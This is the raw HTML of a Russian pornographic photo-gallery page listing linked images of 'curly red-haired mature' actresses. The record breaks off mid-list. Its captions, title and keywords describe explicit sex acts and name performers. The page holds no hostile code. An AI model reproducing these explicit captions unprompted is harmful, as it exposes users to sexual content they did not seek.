

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornokran.cc/50126-porno-aktrisy-kudrjavye-ryzhie-zrelye-60-foto.html
body_size: 11687
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Порно кудрявые рыжие зрелые актрисы (60 фото) - порно и фото голых на pornokran.cc</title>
<meta name="description" content="Порно: Порно кудрявые рыжие зрелые актрисы (60 фото) -  Зрелая кудрявая блондинка Рыжая кудрявая порноактриса Рыжая кучерявая зрелая Авина Санни волосатый анал Рыжая Ксюша секси из Волжского Голая рыжая в возрасте Кудрявая рыжая порнозвезда Порнозвезда рыжая Старая Рыжеволосая кудрявая порноактриса Кудрявая рыжая порнозвезда Рыжая кудрявая русская">
<meta name="keywords" content="Рыжая, кудрявая, порноактриса, рыжая, зрелая, Кудрявая, порнозвезда, Зрелая, кучерявая, Авина, Санни, русская, Голая, порноактрисс, рыжеволосая, порно, Джеймс, Джослин, двойное, Русская">
<meta property="og:site_name" content="Pornokran.cc порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Порно кудрявые рыжие зрелые актрисы (60 фото)">
<meta property="og:url" content="https://pornokran.cc/50126-porno-aktrisy-kudrjavye-ryzhie-zrelye-60-foto.html">
<meta property="og:image" content="https://pornokran.cc/uploads/posts/2022-10/1665103097_1-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-1.jpg">
<meta property="og:description" content="Порно: Порно кудрявые рыжие зрелые актрисы (60 фото) -  Зрелая кудрявая блондинка Рыжая кудрявая порноактриса Рыжая кучерявая зрелая Авина Санни волосатый анал Рыжая Ксюша секси из Волжского Голая рыжая в возрасте Кудрявая рыжая порнозвезда Порнозвезда рыжая Старая Рыжеволосая кудрявая порноактриса Кудрявая рыжая порнозвезда Рыжая кудрявая русская">
<link rel="search" type="application/opensearchdescription+xml" href="https://pornokran.cc/index.php?do=opensearch" title="Pornokran.cc порно фото">
<link rel="canonical" href="https://pornokran.cc/50126-porno-aktrisy-kudrjavye-ryzhie-zrelye-60-foto.html">
<link rel="alternate" type="application/rss+xml" title="Pornokran.cc порно фото" href="https://pornokran.cc/rss.xml">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/Shablon1/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/Shablon1/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="/favicon.png" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700" rel="stylesheet">
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">PornoKran</strong>.cc</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">


<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Порно кудрявые рыжие зрелые актрисы (60 фото) </h1>
</div>
<div class="trailer__info">
<div class="trailer__row">

<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103097_1-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-1.jpg||Зрелая кудрявая блондинка--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103097_1-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103097_1-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-1.jpg" style="max-width:100%;" alt="Зрелая кудрявая блондинка"></a><div>Зрелая кудрявая блондинка</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103142_2-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-2.jpg||Рыжая кудрявая порноактриса--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103142_2-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103142_2-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-2.jpg" style="max-width:100%;" alt="Рыжая кудрявая порноактриса"></a><div>Рыжая кудрявая порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://pornokran.cc/uploads/posts/2022-10/1665103158_3-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-3.jpg||Рыжая кучерявая зрелая--><img data-src="/uploads/posts/2022-10/1665103158_3-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-3.jpg" style="max-width:100%;" alt="Рыжая кучерявая зрелая"><div>Рыжая кучерявая зрелая</div><!--dle_image_end--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103097_4-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-4.jpg||Авина Санни волосатый анал--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103097_4-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103097_4-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-4.jpg" style="max-width:100%;" alt="Авина Санни волосатый анал"></a><div>Авина Санни волосатый анал</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103069_5-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-5.jpg||Рыжая Ксюша секси из Волжского--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103069_5-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103069_5-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-5.jpg" style="max-width:100%;" alt="Рыжая Ксюша секси из Волжского"></a><div>Рыжая Ксюша секси из Волжского</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103158_6-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-6.jpg||Голая рыжая в возрасте--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103158_6-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103158_6-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-6.jpg" style="max-width:100%;" alt="Голая рыжая в возрасте"></a><div>Голая рыжая в возрасте</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103118_7-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-7.jpg||Кудрявая рыжая порнозвезда--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103118_7-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103118_7-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-7.jpg" style="max-width:100%;" alt="Кудрявая рыжая порнозвезда"></a><div>Кудрявая рыжая порнозвезда</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103116_8-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-8.jpg||Порнозвезда рыжая Старая--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103116_8-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103116_8-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-8.jpg" style="max-width:100%;" alt="Порнозвезда рыжая Старая"></a><div>Порнозвезда рыжая Старая</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103074_9-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-9.jpg||Рыжеволосая кудрявая порноактриса--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103074_9-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103074_9-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-9.jpg" style="max-width:100%;" alt="Рыжеволосая кудрявая порноактриса"></a><div>Рыжеволосая кудрявая порноактриса</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103091_10-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-10.jpg||Кудрявая рыжая порнозвезда--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103091_10-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103091_10-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-10.jpg" style="max-width:100%;" alt="Кудрявая рыжая порнозвезда"></a><div>Кудрявая рыжая порнозвезда</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103155_11-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-11.jpg||Рыжая кудрявая русская порноактриса--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103155_11-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103155_11-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-11.jpg" style="max-width:100%;" alt="Рыжая кудрявая русская порноактриса"></a><div>Рыжая кудрявая русская порноактриса</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103156_12-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-12.jpg||Кудрявая рыжая зрелая порнозвезда--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103156_12-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-12.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103156_12-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-12.jpg" style="max-width:100%;" alt="Кудрявая рыжая зрелая порнозвезда"></a><div>Кудрявая рыжая зрелая порнозвезда</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103126_13-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-13.jpg||Кучерявая порноактриса--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103126_13-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103126_13-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-13.jpg" style="max-width:100%;" alt="Кучерявая порноактриса"></a><div>Кучерявая порноактриса</div><!--TEnd--><br><!--dle_image_begin:https://pornokran.cc/uploads/posts/2022-10/1665103132_14-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-14.jpg||Кудрявая рыжая кончает--><img data-src="/uploads/posts/2022-10/1665103132_14-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-14.jpg" style="max-width:100%;" alt="Кудрявая рыжая кончает"><div>Кудрявая рыжая кончает</div><!--dle_image_end--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103084_15-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-15.jpg||Голая рыжая с кудряшками--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103084_15-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103084_15-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-15.jpg" style="max-width:100%;" alt="Голая рыжая с кудряшками"></a><div>Голая рыжая с кудряшками</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103099_16-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-16.jpg||Одри Холландер двойное проникновение--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103099_16-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103099_16-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-16.jpg" style="max-width:100%;" alt="Одри Холландер двойное проникновение"></a><div>Одри Холландер двойное проникновение</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103092_17-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-17.jpg||Рыжая зрелая кудрявая порноактрисс--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103092_17-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-17.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103092_17-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-17.jpg" style="max-width:100%;" alt="Рыжая зрелая кудрявая порноактрисс"></a><div>Рыжая зрелая кудрявая порноактрисс</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103133_18-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-18.jpg||Рыжая кучерявая зрелая--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103133_18-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103133_18-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-18.jpg" style="max-width:100%;" alt="Рыжая кучерявая зрелая"></a><div>Рыжая кучерявая зрелая</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103106_19-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-19.jpg||Кудрявая, рыжеволосая порно.--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103106_19-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103106_19-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-19.jpg" style="max-width:100%;" alt="Кудрявая, рыжеволосая порно."></a><div>Кудрявая, рыжеволосая порно.</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103168_20-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-20.jpg||Рыжая кудрявая порноактриса Авина--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103168_20-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103168_20-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-20.jpg" style="max-width:100%;" alt="Рыжая кудрявая порноактриса Авина"></a><div>Рыжая кудрявая порноактриса Авина</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103082_21-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-21.jpg||Джослин Джеймс кудрявая--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103082_21-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103082_21-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-21.jpg" style="max-width:100%;" alt="Джослин Джеймс кудрявая"></a><div>Джослин Джеймс кудрявая</div><!--TEnd--><br><!--dle_image_begin:https://pornokran.cc/uploads/posts/2022-10/1665103161_22-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-22.jpg||Русская кудрявая порноактриса--><img data-src="/uploads/posts/2022-10/1665103161_22-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-22.jpg" style="max-width:100%;" alt="Русская кудрявая порноактриса"><div>Русская кудрявая порноактриса</div><!--dle_image_end--><br><!--dle_image_begin:https://pornokran.cc/uploads/posts/2022-10/1665103104_23-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-23.jpg||Рыжая зрелая порнозвезда--><img data-src="/uploads/posts/2022-10/1665103104_23-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-23.jpg" style="max-width:100%;" alt="Рыжая зрелая порнозвезда"><div>Рыжая зрелая порнозвезда</div><!--dle_image_end--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103152_24-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-24.jpg||Зрелая рыжая кудрявая порноактриса--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103152_24-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103152_24-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-24.jpg" style="max-width:100%;" alt="Зрелая рыжая кудрявая порноактриса"></a><div>Зрелая рыжая кудрявая порноактриса</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103165_25-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-25.jpg||Рыжая Ариель Пайпер анал--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103165_25-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103165_25-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-25.jpg" style="max-width:100%;" alt="Рыжая Ариель Пайпер анал"></a><div>Рыжая Ариель Пайпер анал</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103177_26-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-26.jpg||Cute Sunny (кьют Санни) анал--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103177_26-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103177_26-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-26.jpg" style="max-width:100%;" alt="Cute Sunny (кьют Санни) анал"></a><div>Cute Sunny (кьют Санни) анал</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103156_27-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-29.jpg||Рыжая зрелая порнозвезда--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103156_27-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103156_27-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-29.jpg" style="max-width:100%;" alt="Рыжая зрелая порнозвезда"></a><div>Рыжая зрелая порнозвезда</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103137_28-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-30.jpg||Рыжая кудрявая порноактриса--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103137_28-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103137_28-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-30.jpg" style="max-width:100%;" alt="Рыжая кудрявая порноактриса"></a><div>Рыжая кудрявая порноактриса</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103167_29-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-31.jpg||Рыжая кудрявая порноактриса--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103167_29-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103167_29-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-31.jpg" style="max-width:100%;" alt="Рыжая кудрявая порноактриса"></a><div>Рыжая кудрявая порноактриса</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103135_30-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-32.jpg||Рыжая русская порноактриса Avina--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103135_30-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103135_30-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-32.jpg" style="max-width:100%;" alt="Рыжая русская порноактриса Avina"></a><div>Рыжая русская порноактриса Avina</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103095_31-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-33.jpg||Рыжая кудрявая порноактриса--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103095_31-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103095_31-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-33.jpg" style="max-width:100%;" alt="Рыжая кудрявая порноактриса"></a><div>Рыжая кудрявая порноактриса</div><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103106_32-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-34.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103106_32-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103106_32-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-34.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103117_33-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-35.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103117_33-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103117_33-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-35.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103132_34-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-36.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103132_34-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103132_34-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-36.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103104_35-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-37.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103104_35-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103104_35-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-37.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103146_36-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-38.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103146_36-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103146_36-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-38.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103187_37-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-39.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103187_37-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103187_37-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-39.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103119_38-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-40.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103119_38-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103119_38-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-40.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103171_39-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-41.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103171_39-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103171_39-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-41.jpg" style="max-width:100%;" alt=""></a><!--TEnd--><br><!--TBegin:https://pornokran.cc/uploads/posts/2022-10/1665103128_40-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-42.jpg|--><a href="https://pornokran.cc/uploads/posts/2022-10/1665103128_40-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-10/thumbs/1665103128_40-pornokran-cc-p-porno-aktrisi-kudryavie-rizhie-zrelie-42.jpg" style="max-width:100%;" 